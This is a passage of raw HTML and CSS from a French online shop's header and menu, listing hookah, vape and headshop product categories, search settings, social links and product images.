euros d&#039;achat" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49427afa" data-id="49427afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79dd058 elementor-widget elementor-widget-jet-ajax-search" data-id="79dd058" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[1051],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/06\/placeholder.png&quot;,&quot;id&quot;:23037,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_header&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;both&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Aucun r\u00e9sultat pour votre recherche&quot;,&quot;server_error&quot;:&quot;Oups... \u00e7a ne marche pas ! &quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.narguiluxe.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-79dd058" class="screen-reader-text">Search ...</label>
						<input id="search-input-79dd058" class="jet-ajax-search__field" type="search" placeholder="Rechercher dans le catalogue ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;exclude_terms_ids&quot;:[1051],&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="Catégories" id='jet_ajax_search_categories_79dd058' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>Catégories</option>
	<option class="level-0" value="193">Accessoires</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Allume-charbon</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Cendrier</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Couvre-foyer</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Diffuseur</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Embouts-hygiéniques</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Fraîcheur</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Goûts chichas</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Joints d&rsquo;étanchéité</option>
	<option class="level-1" value="14121">&nbsp;&nbsp;&nbsp;Mallette &amp; sac de transport</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Nettoyage &amp; Brosses</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Pinces</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Porte-charbon</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Récupérateurs &amp; pièces de customisation</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Soupapes &amp; Connecteurs chicha</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Systèmes de chauffe et aluminiums</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Tiges d&rsquo;immersion</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Vases</option>
	<option class="level-0" value="186">Charbons chicha</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Charbons auto-allumants</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Charbons Naturels</option>
	<option class="level-0" value="189">Chichas</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Chichas Classiques</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Chichas en Verre</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Chichas Traditionnelles</option>
	<option class="level-1" value="15979">&nbsp;&nbsp;&nbsp;Packs Chichas</option>
	<option class="level-0" value="182">Foyers</option>
	<option class="level-0" value="211">Headshop</option>
	<option class="level-1" value="14120">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="14116">&nbsp;&nbsp;&nbsp;Bong</option>
	<option class="level-1" value="19016">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="14117">&nbsp;&nbsp;&nbsp;Feuilles à rouler</option>
	<option class="level-1" value="14118">&nbsp;&nbsp;&nbsp;Grinder</option>
	<option class="level-1" value="19015">&nbsp;&nbsp;&nbsp;THCA</option>
	<option class="level-1" value="14119">&nbsp;&nbsp;&nbsp;VAPORISATEUR</option>
	<option class="level-0" value="469">Pack Chicha</option>
	<option class="level-0" value="1259">PROMOTION</option>
	<option class="level-0" value="183">Tuyaux</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Manches pour tuyaux</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Silicone</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Tuyaux complets</option>
	<option class="level-0" value="177">VAPE</option>
	<option class="level-1" value="2937">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="2936">&nbsp;&nbsp;&nbsp;Atomiseurs</option>
	<option class="level-1" value="6004">&nbsp;&nbsp;&nbsp;BATTERIES</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Chichas électroniques</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Cigarettes électroniques</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Concentrés &amp; DIY</option>
	<option class="level-1" value="19048">&nbsp;&nbsp;&nbsp;E-liquides 100ml</option>
	<option class="level-1" value="18840">&nbsp;&nbsp;&nbsp;E-liquides 10ml</option>
	<option class="level-1" value="18841">&nbsp;&nbsp;&nbsp;E-liquides 50ml</option>
	<option class="level-1" value="18842">&nbsp;&nbsp;&nbsp;Puff</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Résistances</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultats</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Voir tous les résultats de votre recherche</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa0137b elementor-hidden-mobile" data-id="fa0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473cba8c elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="473cba8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aea091d" href="https://www.youtube.com/@narguiluxe6142" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6711571 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6711571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:90,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81e727b elementor-hidden-tablet elementor-hidden-phone" data-id="81e727b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8234c elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac8234c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ba998c" data-id="4ba998c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4468734 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="4468734" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"17412","menuUniqId":"6971cb31c3bd4","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","subCloseBehavior":"mouseleave","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":{"template_23196":{"id":23196,"signature":"7932c2f88b237ac040ee41805395c18b"},"template_23242":{"id":23242,"signature":"921739da3a557351e064c8d67070df7b"},"template_23218":{"id":23218,"signature":"706931d832c27fb858ce10f800359e98"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-23266" class="menuNouveautes jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23266"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/nouveautes/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nouveautés</div></div></a></div></li>
<li id="jet-mega-menu-item-23185" class="menuPromotions jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23185"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Promos</div></div></a></div></li>
<li id="jet-mega-menu-item-23187" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23187"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Chichas"><a href="https://www.narguiluxe.com/categorie-produit/chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chichas</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23196" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23196" class="elementor elementor-23196" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa09824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa09824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f0f26e0" data-id="2f0f26e0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-50ced83" data-id="50ced83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbce4a8 elementor-widget elementor-widget-image" data-id="dbce4a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
							<img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23896" alt="chicha en verre" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" /><noscript><img width="700" height="700" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" class="attachment-large size-large wp-image-23896" alt="chicha en verre" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-289fbba elementor-align-center elementor-widget elementor-widget-button" data-id="289fbba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas en verre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f22bbba" data-id="6f22bbba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64377f07 elementor-widget elementor-widget-image" data-id="64377f07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
